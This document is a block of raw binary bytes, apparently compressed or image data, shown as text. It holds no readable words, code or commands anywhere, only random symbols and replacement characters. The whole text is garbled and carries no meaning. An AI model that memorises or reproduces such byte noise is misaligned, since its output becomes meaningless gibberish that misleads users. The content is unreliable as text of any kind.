�R%)�#%#B�V5��I�V�U[e��E\�P(`	�x
I�ժ��@�A%AQm<V�>q�݂��TP���b�q	����ŸnWoE8�IH�%.�,��eW� ܺ�ւ�%M� %��rשl�uN-���ĥ.N0Nl���S�eɎ���eVy���͟�ޛ؅5��u�|��Q!5�����t��#��BϠ<T��дὂ��T��0U��)��L����T�� A �V3հă�5[��JXEK�U�ZeZ�uڧ�5Zm*��Z	V�
L��EO���\������d�b�yo��P��q�[nM4���o-Sv׿E��]��+���M�rMG�M=r�*ȚS���O�,�W��1�����W��\�|��-ݐ,X��>�BuR��D������ۭ]a)8Qb�<GY8J0YxH��,[�=��ŕ�mЯ�bƱ
/~��ٛ��^U�����.�E�_�Mڵlڧu/����6��g��E�4ң�E��K��0Ơ�e5[�̾����#��:Mn���47\�M
�`Oer]`V���dn�[e�QŻc�xu�?HW8a�+=CX�[��e���a��꩘S͝[kr>=��;���Rȿ�5b_"�讐UԠ\?���bl�/��0>g�E���ٰ$�ġ��p��
c�3.FZ\��.�)Y�c�����E�J�P�B�A����Kf��@.诽�BN�`���J�ۖEo�d3��N�ۘ�ސ[R�X �q{����ewe�N��.e�s�S� x���q��Z\R|�r�ey�H)3�[�\�!��^���Up�QG�a'yU��,N�U��M�,m��L��4�����^����fM+:Gʡ4^5NE�5�,V~nP>xg�tgT�g�{�@��Gh����8c�-_\��M�����W�F�Ļ>�`-��N�kd�f0�K^3�$��)h�l���S퐮Ai�BSN�K�-�`N�d��i�j���n���uUGڰ�̈iI�Pi��\���\�9'��u��:���:l8 �yf��j]nj�E��M��a�Nݣ��<❔_����M��o�ĲI��C�t�k7�To�v�ˠE	�h�$�7��	���v�Y�lɞ��P�>6ehNMk�������Ƨ�0��@�Ԉq�q�%���m��`Nn\h�����W�J���ކ�)�Lc�vEwe���a�«�+/��e��ӆ���e�!ٟ��^a��x�E��c�\eF.i��GA�d��"6�i4��RԢ3Y(��e?H� ���p
/p/F�^�TpAP�Ļ_�^�}�:��pZ�(S��_����߅�?�懦��=�SOߔm��i+$p���F�#�.�Un`v��M�m`�JC�`����^7�'�&e���C[ِ+%�mhf,WI���rf�n�t�l��>[�9s5�EY�������Nw1�S��z����\u��o��B�b]�B��@�]���qNtE_�	�F?ZoPp�� -Z|�O�OF�w����.�9��PwG�:?&q@ֹw�s�^���K���Gp��QD�r�>�Q��`�e�$�ueJe?����^�uޞқVn��P,��ÿo�'׾�v���8��,P/��ۣ,�$�t��\��-b�vwwxQ��,ά����efow�*KX�/V�s���4�7YM3�p�D?�.��t8^�οxNPpy�:t.����7ZM'����.@���X-	�$M�c�q��~�Ua_�5�wd�֧�uKj3(��AjmWp����q#}�)7��m�'�P�v�'��nI~��?���z&����{�f�4������rdFo7�X^�s�M���%o�(���2fs$pH�a�?�A�#��5��U���bF"242
i��ǍA���A[��o�d9�$�%��4�3Hg�K=��
�P�$�� �RW`$���)��O�`���n����u,زd��}�V,�gn߶���v���*.!i}����߳sò-��k(�̡�����ʼ*��|y��|>?٬9T����$���avЂ=b��}K��Y����Fwf�.�����|�H��M؆�*шՇeڡ���r���W�i<6F�cuq�$����d�J�%O2���  z �^.��k����ʡ��2�݃jb��p�*��"�Bb��"�T�a��b��$H�A�ب�Y�*�D�Ei$�C��ѐD�@B�Nv��}(�@JINb9�̴�_Rf �T &Bg�h��F.�MoF�MT�IRL+5��r�#Z��o<��o�E\q�T �� B�U	)�VP�\%v�b��ʘa�z�Y]v嵗T�rV�K �j�|��c��:����V�e���گ��&�"1lGm���q���۠M��A�s�Ҧ��v����%r,6#Đ�u�h.�v�-:h<�Iߞ/I鈿!uaހ�H��N�b�jH�1
�ڊ�o�&j�^�;�0f��n��aC#��SPBN�"�	?��'��iIf��q���I(���	z	��Z|yP#+����J>�d�U�"��4�I��;Sy'��"m��ncK�����@� ��{�s@�o˽���Z�� ��U뭱��7���BB����6үdg�t�~
�b������rޙbe}����[��Ǜ]8�1K���s���U��-y;���lԴ��u�7��+��ؔ�%�w�&6�8����;%J��xݧ����y,��O�I��|̰�{�^��K��>#���8 �dVs��"3�!�!N�� �T��0GB[��w4��[RО���1iO|��x֧���N�y�BS����8���f��{��y�H����gĿ=�o�#�;�db�H��`t�#��[~�\c �9�h�sa�=��9�	KbP��RЬ���c�\�����Q|�H���`@b����OV��:��]걆����,{���C"r}
��j����}�П'����B�X.�w!󹒕��Q�b��	2mMt8 �j�7�Lk\s��i2|��)8��-Ѓ�,��'���LN3�$:�)����I�b8�'Gm[��ȱ�D n�ȡ<�7W��)��EՖ-tыM�����-g�ܺ�&��*&�`�#��H�āT3�+;��Ե�w��"��:ڑu��r '�(k6P���ü���K̳�"�C�i�=?��'��
!��Dgz�c"�A������w�-H��˥X�7˳�/c	s�-I���%RK�ӑ�:�a��zy��D�I�@̬HΖ1�mT�K�S�������+7��r�3��|�ZfK8��m׊������L���^�2�����vHP%2Tp�(�6�+�Ԣ��py�-�z4s���Bǫb���U�q�(Cت��mio���y�	���.r�b�	b�W��8�b���7k�׻�-���:򗟄P����Rj(�^��L�X����(龟�G4��3[�m:u���j&�iB�8P�9{R3G�%���b��5�)Y(Q6�ZC!gY��L�MW+��6v"9��-O`�N@Yk��g���ܢeX޲C��۸��U�k�ՙ P4l\b�s;�r�$�(�uE���9�=ݱ�Q�I��%��v�I��mb��J�
�x��4u�<C2l�r�N�N�Ҩi��R��_�JM�*؀-���?epw�j�
K��]�j[�J��O���_(3@QR;��6� 	���=�9���F5s��:�`2��2��K�썓9b6�$U���+��a��dj)�P��^���LYU ����ŕ�ˇy�1�*�8f��\!�s��̸�ƙXɥ3��D�
7�qU����ٝ*�M�+���ua����;����&�C�YeE��G�Oܷ�205��kY7=R@i5C(��kY+,b��:�c����|^�j����b#6�l��SFn�Mya�8�&�;�����1>�5~{��1����1���YM����P#Т[��#9��y�W�
�9np8!T���6�Pcp�k��,:���L替�-��}�S>,̰tf��I%f���j|s+/tڎ�G'�d����%<}K�D� ��7���z�����˃��5`D�zZ�Cl@Z�'X���]Zs}��-�nv]���K��]�]�  ˄&��-��P�0����͘�6�L�����I~ Y�L��MH���Ľ1Y��9(A΀`(@ (�`�`�|@W�^�qU$Zs�+��_��^�t�l��q�I�н��]~�-�O4��8Z"Kl��y�\�u�A�Kk��h��1������!����ҙ`�Y��	!X��%����Q����_�9"�\�[M"��"�����@�Р��"�}P)��V3X��H�h	ʰb}�{e`�`�du�D0��  ��d��`��`/�A�൘����3���Q��\#�Y��x�umN;$�	��mY(�rB&��]�b�[�	�d�ʗ��F�MZK��9@�"�����xH\>Q���*���l���R�� %������L�	���"��"f�֙�&⟭��]"��$�_�TM*���YAdPj�%�.�b˰L*�II a��N�4�b�U�ce���ś�I�8�a�	:<�1��ϭc��[摥n��> 4��Hc&�Q6.�qX1�� �mL�{i���J�U�Wl�j����ţ<�c=��4�i�i��2��d�-dáW�Q�Cà�!^��$)�iZd��E~����m�H@:�� ��J�dnb�K���&h����p���g�}����$U�q�Uz�*R�q~��5�-B�]�:]_� #0��V��w~eؔ2��Km^O��g7�����4��[�%]��6��+�;�Nj��B���_bԛ��h�M=��b�<n���G�E��v��>J&�ty�e"fj�Bh~��|&w@��RT	k<$4�f҉�Ev$�9^�y���K�ɟ��n��4R���խ��U��%���h��� )��UNޢO%P6g�'~%6�]�H0�u>ev&�vR�GVe�^��Wr% ֩0� ���d*c+�Ax��g7| |&C|z�F����^���ɉ�x8�1J��(��%`vr<�� �F�:�cb*&����m_9�Y�B��hh�e������!�2d��{u��Q�R$8�D��5��ѱ�F���6gy� ��m��^��.�V"p��5�p�:�$4ub��k]A�D��r~�(�	��ۊ�4q�9��R�5�c�X�u�s2�v֜�)�1,�Y�
�gĖ墐������^5��'�e�ɥ����C�eBڣQ�Jڠ��7rja��Na��ŜI��l��c@K5|�Z� ˁ�W�"�!m�"�ܦ&���k��:�fM|G&�_F.+�騽��ܙ'����\�֟ÅҺ�mnz�]zڒ緖+�z�8>Κ ��L��s�k�ҩˌ��Lae�c��4�əZ.���5�_��²�f%V�Z֞,�rY>AB-������	͠..8jȊ�5r#$���]!sT$�Ŭ�~j��n�jͦE��j��j������u�vq��-󜗤����g���R��I
��f�}-��NC\��"ݽ0ݏ}��d��+"j�b�K�&��z  �1b"""Ҹ��"'����b�lSPZ.��),�A��2��i�
�	z'KLkx*,0�k�'z�M�z~F�n-P���i�0C�S���p���ѥN80!��Q���l���w!��,����f�v(�~2o��n��"m��zQv(bB����Dڮ�R֒�jz-������a�v��6�A�j�mo �o�Ziov�Cf���' #2��'`r&�#e
�0�
%�"%u�b�.n���A@n6n��w'H~�$s������N��hN=�.B]@�]����Y���Õ,R)�l�w�pXQ�C�F��E�K3���l3���)���0g��+�VlLo���E܁��V������/�d	� ���+|��r�-tdw���������- �+p2���I�&Ҥ��ܞ�"��$��+*>м#���$�,Z0-��-n[0-�(o0��Uk.�v�*�{<
�j6|�+[ .���n]�)^H�O�B�52�i_2��n�r��3�� SC�~��j;n!��y�5�#��O�	��x;b��tQM��*��f�j7'yT��ʗJ��=L̄�j�>뗴B�KםH�Dbݬi"�+ff�݂f�zZ�0��66d��rXuRtEF�K��v�jtϴ+&{[&�4-5ho���TsFr/l*����aM�
g�	4j����^Qn)h��1A�4�35��[�O����[��2s�aBa��.��c�\���>�քnQ+�gZ���*6EJT�B_��@D����<�L�B}mdwl���N�89����V��f/O\�o �Kگ��)"�mA�L}ǲ�d��G�.x6%�6�M4�m2���k�xI�im�P�ݶ	ĦJ��Ko�}����70�h,�j*�ru�(��B�A˹Ug� ���0G�V�Eg�3��w�*c*\���yO��y���X�+�w�'�b��&�_
d�=�-�g��Gİ�Rq�_g��!�����\fRx�P8е�u\��%v��:J����cs�C�\p�a�y��>�#��P.�O��e�	a���"k���n��q 1@2m3'��V6ln9��M#y��P�y��@��
�4�Z씋;�V�҆�k� "dwSC������1��t(N��VG׃�yW{��5f���u?��{O�+�7}�ODU���qM��w�)�C"���<24k��1>38���C��lb����c?fu|�g���:���%�:��+ޖ�L	ƌ�Ֆ�ۋ�L��PbD��%o���vl����8��Nn��n��M �K���	C#�'q�gƚ��@��}�ќ���ǻ	�N7ȈD5xw^F��5���4������x���<���y�w!7'�@g-zO$Oz�zݯQM����U��p|��o��s���>�?��"vʷ�^8�Ǿ����Yv��|�o�������pP���%'�G.�?]�?����{�^��=��+���Z�i��?;0�7��M+�� jj���Zb}�=Ȏ{��ߓ�D���O�^��b��@�h�)SAEaR�����7��D����C��A��c�6A�Ҝȍ$M�T���QL	�/T�KM�@����Ma>u:�)h(�nT%m��)�G1�ii�0�b̔U�#l#�2i��e�.��aӅ-�5�X����Ӽ8w���KǮ^�Ydа��0ßn�%c6�ֲ%E�����F��Tk�������LiӧQ�V-V�j׫[g���J�V3���{Ʌ3�� �,�Zb��)K��	$Sϡ�b����fױ�8N9�v5ݽ����o<��X���R ���sp"<u�&�TO�_1q
�a�.;�0c��dLAt�c�D���
�'�0�0C<1����e�*�"�|X�e�atÐ���o�QGit�-�grq�b�i��fRŖm|�!�\��	3"I�H�F��$�*e�I̝.�r̈v�����<Ӣ��j!� �ܐL!����(,
����,23f6Z��"*pjc�D������b����P�T��+T �aL�ņ��9�Uip0��"��,h�,4Ca4�_��*4π��5O,=VdK��eO��X��M��Ҫ�k�Ȁ�3�� ��#�<;�c��u��/:�c.�t��m�����=��;��o��C^���:���T��?��pA��m�AG �b��8�Ü:|���(��#�B��B��_n1M�b�5v��T�+�<R�p]@F)�(��xvs$jv@�Ҟ�TZj1KRs���~���ڬ:�-��L�<Fsǈ���e�Ѡg��:)�R��+f\x*,p@��|�S$7�/����ԽT��1`�O��1�SFYӵ6u|̖���7b5�si�U66�a����j�W���&���s~�`t�m�b�8�Ǹ;�y���^&��W�
���\�7a��w�@�!nb���@��sϴA�����W�Z������.Ņ����J���4�A�I�)��
H��!%).�R�$3�i��Q�8���a�k�A����T�OxB��>�����!�b�c�w�Y�$�+'�A_P�^�D��.rh�4Ţ9�q�{��T5�+� U����0�t@c2k��ep�+�j*/��^G��NYɚ#iGc덲�L uӉo�N_��7�@>�{����x��~㑞��U��`�e�##	�.�$,|���, ĘA�U�֧���o��(�ypy�(r���c�������68L`���b��(��V��M�El��5�f��IK���Ζ56���$�H+=�&�4	y�>���B5�M��2@z��KY�lJ�N���*��Ă+V�.ZD��TU9�T�r	���6G�l���R�G�R;8�.�>���H�9:
�[1iK='�g�(��+�p�vh�b�亲cIry�<���4y�s�D$BY(���Ut@���)S�Q���xW0�Ѿe�r�B1�КV�hRP���
5�D1Qu��!��	&�]�pQ�++��Nl�����08�o*�j!= +BkRm�,I�tV�5����\�,���G۸a�&E�@B�|�VY܂�(z
�Z�C�W�%�������d��o]#Xl�+k�&+1��JQjG�FW��1)U�[�n�MD�2�P�SHZ'ɳ������c�jݡ��l8#B���R*�aY���^�UIJ@�|_����uO/BRՊV�&+��E�j+��a�Fȇ۱f�΂
D�cP%{j��f��bw.V����c/;ٓ.4jQ���M���Z���^�3L�0��v��(��� Ť.3װL�2�\(�n��X�Y1�����'��5��9k�b�yY�-��kG=�&���r�\�D2_����hP.H�1O�;��<z�&t!!����y�s�Ϝ��^5��dt���,ĳB�P\��D�J�5ZS��:)��zG�j��*tE\_���Bwe��y�4�u��2!�oBr.M�C�0S�B[�#Ev�d��?I�2`�
����-!7K���*XR��ǃ�>YB8~1�.[\�o������i���m\�˙��b�4zX��wF͞�f�fׇ�����ڭx,�[쁏.=������.o�J[�UN�yj�����Aѧ�*꫚����tH����jF�-]=��I�����������=7�	6u��C�Z���wa�Z��V��0��w��^]���lh��E)��Ƭ�A�w[����?�po�Ny-w�_}w@E����.���$����[D�
ɒo'��sR��-{����/�(�^V	�U1}�>eDd�g6N��p̕�I>�_<�/9��*�6zض�n�W��ꦾ�/ykn�z�����4����셷{'
.��/�8�7��k���Ve�5~��	�������^W��������Ȭ�	�2�K�����MŠ���14����T"����&� /�\М��Ʃ�t&�l��l��Ȇ���m�������Gج��=��ʐɴ"�u�����
�.U� �L�
y��L�b.
Bc� ��~i�>j���A���L�^j� M�N�R�����^!��c;��\�8p��h����c��0�8��|�-�����d� ����o0��q1�N\����@���BP SQ�n�X"��NL'�H0CjQ+P��B�AS�!<��	�D������ONVp�Xۢ�o�@�K֍�r�yBO�M��Ć���B*[��Rz#�P_>�)��	׀�6E��/�!���q|v/rȧ�|�j2�0��gh
r (��JX���r�|(tR !����`J�,��P�#aHF��K{��&�e��%�%[���zc&wg�0\�n������d� a�.�d9���l���B&�� [щ�2�\/��(��.��ip�Q�P�I=0��Ɍq�>�➬���O-���>KkƆ�L~.";���p)8��,��\��<�1����L�-�r_��TPAT��.�̸h9Q���  �"�dHLs���2)��"�Pn� 6�*"��vP�����0����
�e�*�3B>�e��:v����Sa2'9-���.(�������L`��`��aR�V 4%�
~�3R���r>��0�*!Sl����R+�s'2�Z".�raŊ���?��R��-Z|�A�q.�����.g���R�r�4φ�2Ng�gV+Un&��(��,?� ���=B�q�T�qv�3�@�A�4E��H��P3��6�[����h"���X�P<o�FaJ�Di���8��pa�V�#���D���P�%�S�v����09�y�]��O{��"�-Popu-R���>k�"nm�2�0�����:�*�H?oq���/��h T���4��!��'�$�,v�B�r+s�B5�V���$��C��l�QD�^SD��2�!��S7JC\�h��.wϋ����(}*�^�HK��ĵ�p�-!7�\KG[��]O#M���f�_q���!�� 6
�a$����9S_N�3&/m;��j�#�J'-�O<��� A���h�
2D�c�%�sW���{Rq���^vWl�6�m��S���TTŦ��)VW5^g�=C�'�Vo���+�$%4�c��l��c~5�s�a	�mQPY���c%z#)D _�%h2�C���2�"��qa�/� dH��^!-&Ԉ\�)5�Ԯ@�J�^6�MVް�X��R�f=�a'�sM�L�T8�� `��;�8��aS�T�^ʯ[�8 Q;`�:r;�;-V��Oӧњ��LdHR��Ru�P�	��)��Q0�
%pP��֚�������qJ��T?�,��-�L.��0��cmy��.Tm�M�1h�->ݗL�	7����Q�&=��,�D��zT�cY���c�8 =��mst�&'�![��!� ����d}�om�\��5�tk7�(�5�-�6Ar���0��4���pa����Ŵ>�@�D��J����9V��J%Yw&��;���\�N5	�&Q'1��x�8x��PG��S6l�j����`���e�.LV�UK��BȵU]�p�g�{ŗh�FU	�m�-B%Ua���~�7j�C����V�����-V�l^	�+f�&�=�@6&�
شi��NY�X	m�/�2F�%*c/(���SH�Pq�P��+bN���Tӄ��Jwh"?8�f3Pȑ�폞T��+Ek�;O7N���js{�_�3������F$8[�%q.:��%�x���8F�&k4	����N�
���ĉ�V_�m� �P�����+�����oK��8z��-������v�Ɣ���R<�p�w�45C�����ؗ�Y�m��C"�lj%ZKb7)l��V��-7^Yh��X�l��N砞c/���vs�����[ W6���j��z�}�:e�	����Nq�q��#@M�n>�Z�B@
�pe�A������g���A8/u5���V�LM�4f�%;H���7�k���9;��7�h6󖒥�P�t� o�j� �@����f��-�s p'r��o{x��ob�u���{�����:Ȅ������۷3��s���z#�/�A�fֱ�����K��Į��v�d�<��u:�yuy5ۧaP���)AۭW�ymZ�V��x$쮦��U�w�� \/�.��74��~1�&��e���{��[?T�	��;��+��KH�g�mT<�b{Ç"��[�ŭ�9�q<�a��y��}��o<�m<ȝ��G�HjV��84�����+ڻ�{�_�
�,����כ��������$ ;�͜#��o������y�覺���;�	\�ml�yq�ቦ�C����=Hv����'����O|����!}?�W]ȣ����9}Ӂ\ԇ\�I��m��G��/y)���i�~AB-{&�����%ʩ\�y���W�|��|��\�o��9!��=�˜�������;�L
�<������̹=������2%�r
�{��i�'}�ݱ\���׻��-/)����=ߗ�w0��D��ۜ�-�	���W�Q}�A�ș)�f�B{B�E��9C�s��u}�q�ί���ے�{���eɼ���㺆��ͥ�ڭ�����9^���������o���w/ѝ���ҍ>ҋD�Ŝ�A|�𵡾�k`�����[����>���_��n;�ɞơ���>���^��~�y�AI;+�|�#������\�i��_/�[�{�ع�Ӂl�Q^��{�v~��杒��Qa�͛=���K��=�mz�9�[�kQC��]!ؾջ|W�^{?k@� l��q?�u�y��}� l_����}��>�߾��~���Y��c=ˁV���k:k�=������5^���߲Z:��s������ę������X��֪������ ^p�'����;�QȰ!A�z8��=3~�X��g�B>3G�#��O����2��.����d�bSJ�D�3� �~��ThϢC�"�fL�5�J�:3�U�wRܩ��H�^�K��ٳh���]��,�<F4�i��d�xo��K�Ҡ�N�
<��S�t��XqcƁKv�1�L�jIŤ0g,7���sg�6��z�U^�.��R+ٱq��»�߽�-y7��ȏ+7��y�bΣC�I��D�:�.�jA��{�����o����=�SB�sBJ|J��ֿ�a���ƀ�	h�F�%h���u�cU�&aG� r�Q��t�%$�K!�GL�%7U&~�����Y0�%�1��ˍp�v��5be��$f��]6��@Y�LB�W�J��h�=i%K=�6��.(�n�Ͷ���ޙ���!q�I��x�Y�%y��~]���g>�Xޚ���C�P�z����҈|��'D���2ѥ�]j)�r��@y"*yZ�YI����e��4\�*
��?�ا�T���^�U��+,��䡃'}�X�Or���"�,��Mkm�Ӛ�l��q��]ݮ�%���ja�f�c�4��n�"�r�k"����^݋�F�VD�x��K)��)��A*�|��(����%܊D����c)9�R�,�H!jx�x�
'{��94���zf��4":e�
�D�꿪}	&�܁������;)�I�f��|FU�RT����rqD���H��3�#���J@5$���bkd�M�-7�u+��ݘ��m�?�F%��:.k��!b�븼�Z��qV>���d�lGgH��v�5F��Z�k�x��Jڰ��y�N[�����[��LR��~�B)o���C} Kϼ��fA"�CE4E�S3K��L_���g��Q���{���7�Ա�2��K��I�1I����~�����`�=m�$�(J��_��EfX\ԫ���ܖ����|Ca
�����0�
�D޶��)\�վg�֩�qZT��%/ma�r��UCvs
B|�Z��֤0@aX̢��sG�G>�(�jg;�$�J(]A��=;��C�,�;Y���B�,�=�Mdzǳ^��qF<�JH���~�
�ٟ"����K��]2>�>�=/'��$P!�ABa��K�z�;?�*sF��[���~�����>v��~���|\t�IHb�H&��P�2�r���?f����h*RR�]�Bnz���Wv'ÿmI*P<���.1�0MD���d�#"9O���g�,�y�L�8-t��j����Ձb�Ң���O=���B+θ�4OT���XPҥa�Q�.,0;,R	q�������|��Q�])�滆6E�d��%<�
i�E�:���d�#*$��3;��vp/�Q��1O�]R��u>pWD���~HB^qQ$Q��f����?��d���XE�`L�~��uM����[�0<R�࠰Mp�в��,��I/�F���'6a��raIqgr'��O������mt�*��U�B�3�(Ez�!��p�P�§o G<
�q�
�ɢG?Q�4���̮���R��/�����Ψ�K(D��IH�N)_L��>P����&�9@ǻ�IO��T;x���ˮ'��;) ���k��c֨ ��
/�Q0�^)�_u`�k|a��
�׾�C�-�Y�k������`� I��iɃ:B4Y�dV�GFr75KZr��#!�oAr:����X�rQ��}*$���'=�y�AB�4��ro���lB��'A�D\,6�2�|ҫ`O�gv}�$��h�Y�r4o'�7��b"i �w�0�3�Q%�H��<���|�D5�F|�$~�AE����#�l�	��
�~:{/ը���wyI�*����@j%�?t\�k$�?6�4{����F���/ȸ�quv�q]cI�X�JVj,WY%���.|�9{T�3�S��>�;�|�0�v�G,2h�Mà�&�k�g���(���s����F�G.��K�����6����j���
p������v5��(/���\����I�Y���������SFA�L�#�x��|����g
1o5�8�|�7��d��͗r=f������q?�
Y�#�Y�@=~I�fc��Ʃ��?DH\���N��SZ�V�r�Nh�o�Sj���<<弦|�6����f�eۄ�����E5?܃���zƏ
鞌��6�D#������
Y}����t$R��0D�
5��t��^�Sm�WC��C�K��l�j]9YO�k��a�XFHIk�����"D�{��p��И�>�;x�Fs��$m�U,��%�
�pp�cs�Xw��Vl%	`pW@�cX��Vy�6 I�d�7�&�-M�d�Gop8A�N��:�BE���:��z�z�Bp�%:��x�toK�/�RO��[r�:�2qv�z]�E��q���E\$�Q�u�Rs�	���Wcu@)���r�F^�sd�s��F�D==7��]��#R>~p
od<���~�<3Gΐt��?N�3��q=�_��a<���(�C�j��"XF���n��"�A��Xy��*V�b0�
��a��
��"F@W�S�cc�d:Px�bB%xʁx�-m�d@8p�U.�D�Wga�f��O�q�ׂ��SaW�[��-C�p��E��&O3�C��Ox�r�+���r?��5���� j� =q���|�ii@s�Sr��<	ih�;*5X<3�ɐ|�d���^�pS3 ��D
 V��T�j�w��T�U�����l"�l�p#t�_!b��w`@��b@i��TfX�3`_0m'	�(���ѱ��x�ȕ$(5U�n���xe��W��:X <X�~C�+hoT�
w�>�2_h�i���zz��!Y��P�^W#F���|��~30?�3F䡉^�R��1g��h�*�|y�?��#|x�/k��r���9X�Q�j�3~]�Ӆ=��g�Øu@Y�;�0��is6	�`\q�c��6��Ud,�	g	te	4�bp��:�
<�X��l��]�Y؁�P �&`��	o'!H���=h��15�#�����Z��o�З���à�H�㨎��&t	�ش	���U�L�E�)�!:o��=sPR�JC��7����I�� ���1�c:2w���<4~@SE�˩_�F]��,�~˩J��3pDx�?噸���X���E2�`�p?)�>lD�^`+5�p#� 5 �).Rw�TV����X����װeXt�wFm�P�)G�6��v��[��{�'�d��Zs��Cj�����
z�df�f*���&&E��%�娩�A��g�Q�E!�<�3\<�Q� �dUu�sq�1� TD�R�H񰡗4Rj$|�)V�u
z0��IU|�}%:��3�?���<�j�:���xh]�!��_��D�N��6X��|A�&�Vd,������@p ��ueL�UL-�L^Qbrz��yK�2���
�4��}��n���97eF�w�0h��ҎLx���:���Y|��h����%˪�z��#�EC���S&��s6z��3�1%(��	�P C	�`U/�H/�r���Ua�Y�� 0tAk:�����d��P�7�`e��{%qS�������[7%��3���/0=����������YKxŊ�&�>������L�l�0���c��sX��Wm^qM����I� �"+����&Keȗ��ɲl����8�$���byK�������3<�P� &�p�9��$�E�Gu
+�> �o+~�%ץ�����@���fGc� ���{
��?Ѱt�Dt>��_�0��F�9~Qk��ß���j_j�Fz�����eG���!DۙʴAh�-f�tn�ۓ��j��ӕ�{Y��ی�g���6*ވ�Ȼ��ȩo	�P���W���4�{��Ѡ�g7̳=+���s���@$���ƘPK �
�1LU�LtJU���J)!�c�T�Sýހ���ꁾ�J>16	�`	�G=���Ie�Z�D�a�N�I?Jl�Aa	5�"iS��W�� L����A�\��<dxC�����B�6,X�d9� qI�.d�z
��?ܻA�ʓ�NmI�̗�ꢛ2�J�(�(��(��Hm؏��U/z�.��y�8�T��k �g�sfUZ�PAtiP�U��ɑJp���`�[���Fu�S�
���G��`��*��
��-N0te�R	��s���Q���Mѓ��\ɖ���d�e�)��F�ª�$��nbf�vp�������� y���8=ĥw[6�;�ܡj�%	����e��V<(Kݬ/����,�n���*��.y�О�*�4P5�Ӎ�9}��Ĳ�ld�d�]y���uҦ��������;C�����Zض��C�,�8�2L���L�:ʋ�w�ńM�
�D=��]1�}���Ԃ=�Q]V��N~╇�;mҚ�V�\#�]�<�9��?`�񣜚�h]���]�����"b�ym�x��2�@�آW�M��g�ڽ��t�>��:zV�Z��N_����=�H������Ԉ-��]��07Sd2���p[G���ӏ���9�a&b�aqC��g�­l� t������+r��r��-$��M��ܫKo���Q���{D�S�:lzۍoETӹ�����˚���ڠ����:���'�J�������Q��7q{w�ۀg C�g�q�bg�
��Yj�./(�>��-v�].�u��z^�[��z~�����P膾)P�����B�M�(�Ï��'hĞ��;��,�/��-;�5��&k�7��Mz�-����g\���䟍o�D�N��-MrM(R-W>��]��Z�a��	A�9g
�n�~a`�p�^�	��.������N��P��A���8�&8�>��N����2�Q=����-�0Nژú]ޕ�ԣn�:��<���p�)D����Fn\F��Z$߻����}��f+�}��s�.�r�DQ%`�n�!yBL������>��~�Wa�	��Ҟ��fY�a*����^�7퍼�x����]�)�:!����9�//�-���~1�(/���=�n�?��ʪݨ}��B����]��8�f���OD�B��o�4�'6���<���� 
�N�%��E?$G<��;�����^�� !�
 � ,    ��  � �	HPщ��*�t$!C�.dHq�Dp'0v��1!� }ed��6>zD���+bVyCW͚xZ���*ě4�B�IVGJ!~ ��m��n�@)�#��P�~H��KW�\��}#s7;g�5Z˖�۶
�`�A	���E��oۿ���`�l�G�(F ��
9Ȑ4褂�=V��Z�y���L��I�W�01>���r%1l�h�qC����s�]JK w�_�ޥ��X�׸X.������ �[����x�ν���ٽ���N��PTң7?��������\O�H����h�Z��U�YR:�g�Q��� ��T�{�WBa�V8Ć�u����'�3�G��E��z������*��!n�wKi�Ւ2��0�'q�L��VJnդ�B�!�(\Ti啋dyD$Zv���]��	c�I�h�if�G�IIaĉݜ��>������hM�R���� ]AE7�8x�mBX@ڑQ�e�]�n�XQ��g:>2%����Hc�U�z�
�Z���*kR���a�a��&���8+9�k9���9�F�� E!��$4c	+�T��"Z�Vɶ)�N(�9��ʹФK)(�4ٯ|d�0�XG
���^zP��]�%�0|6������y:�V ~x$.E��G�������)�(��>Q!�&����2l���fۛ4'�Dr�8�����������	�gpPtKB�2�5D"�d��8�d�SRi��Xgm��Xs�%�[_{-c�I&�jʉ���]�[A�n�L�~��f��'�I�A7R|�5Ph��*�T���X��dSLv����B]��f�깩���ZUX3J��z�'�i��rllFK��nZS�+��cP{���sDl8ķ����ң#g뮫.�����o���*��/�@wO�{
������0��ϱo�c��^�~�

(�ǥ <�'�.�-�V�pD���;6s�hV3�	0g7�Y�4�����G&PZ6(�&%�iL��V�A�QX�kh#�F�B���l0\�0�z��N'	�B��eU·�7��rTA�X`�D#�n�sI�_�9�e*^�
��b�.Not��L:�E/\q+����:���`4̠��D"#�ce"�Gf��|���^��J������J	}\)�n|�#	0�<r��Ü<2�^��z�/���|���x桝�~�e�J�%D�c�; g�?�O�f����<#B`9dL���|+��TY���V?
ҐP�MnF-V���Hh�)��j���R����K1d�R�u����H�:}��O�4 HF{Z�T9�,s�?�ސ���D.�[����%
Uft�T���ȑ�b��M j�,�"��
�J?�Ʒ�B�̕r\P��\v�ٌ5��̭%d:��&w��۟ʌe�K�N�j�4��uҟ�S(˷�Q��_��Y��=�|��e�dI��5�Y��_��3 �͒��[�R;4̾��<f�ED�:�F�f*QT0�h=��`p��A:�I���7
���m!
��x��l0��XXC}��]A�S�1���T���I�* � �d�B9��N!��v0�$���5n�J2�;��*��W��ƕz7t8�]9(�%$�b�J�j;�6�Q�"A�Xd��i���WH R�XK A��a��iU9,3�D�a�j�H  >�f�[�+'Xֳ��|��_[�W�:,�����7 ��ү���(��7j�h�&��Oi#�>s�8�eS+���~0+!L��H(%�ֵs����N7Y��kJ[�ZKz�m�1��P���U!@�nո!��K��";.h�Q�V��{C�r�~`���J]�)>�E�j|�w��,d�]��LC��2�Ph�;��X>�;��Ȅ�W��^�K^�A&f�BՄQ=NUg=S�J�˱���.�k�d��������E@Θ���\��b+�k�qI�;��O����G��;C��r\Ѱ�;����X׽��
횭N�8�#yӉq@����'�i���r��)�}��K��!k��H�����cu�;�����0�� �0%Krb:�#�"�+��'�8��ͮ�&�S�9�ݞ<�$�N~{��X�im�OC7�ӌ�eCX�nS虚���vp)y4���ձN0�,ފ(Bk�>Xxm��9*ËU��?���ycfp�h��G�7p�=��o� �g�Uww���9�a�q����)uLn��,��T��͍X��;�>�K��oM�S���f���L��~e�3�o�m.�'� pH)�Q��Q\����QmIբ
U�"]��̺7�+��.ˑ\F�j��x�n���_sq�[����R���֡��\ji�CF���q�����:�=�L���'&1>�u�sN�XJ�3J�F*!3lh�m�v2>h�223blEw�p?��F���6?Ȣ>F�_�$Lcc1�c��=��x�$��&M�GI�eY:Hd]�z?�q`zZSp7pa�e��zK�=
�p�f�
30q*E3Q7��_n�m��I�m�$H\AOD|� }��$k�oZ�ge
bQ�p
m�}�Gse~�i�a��m1H��?J�?�v�����0�s�T/q�x�`S�<[����z��aG!�{��Ćnj�"ŤX
